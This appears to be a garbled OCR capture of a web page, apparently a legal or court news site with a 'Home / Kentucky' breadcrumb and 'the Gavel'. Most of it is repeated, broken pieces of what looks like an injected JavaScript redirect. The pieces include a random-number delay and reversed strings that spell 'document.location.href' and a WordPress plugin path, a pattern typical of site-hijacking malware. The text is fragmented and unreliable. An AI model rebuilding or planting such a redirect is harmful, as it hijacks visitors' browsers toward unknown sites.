
(Math.random()*6); if (number1==3){var
oor(Math.ran
toof-redaeh/snigulp/tnetnoc-
var delay =
lp/tnetnoc-
oc-
var delay =
h/snigulp/tnetnoc-
er1=Math.floor(Math.ran
toof-
m()*6); if (number1==3){var delay =
h\'=ferh.noitacol.tnemucod"];var
var
mber1==3){var delay =
od"];var
You are here:
Home
/
Kentucky
var
mber1==3){var delay =
s. the Gavel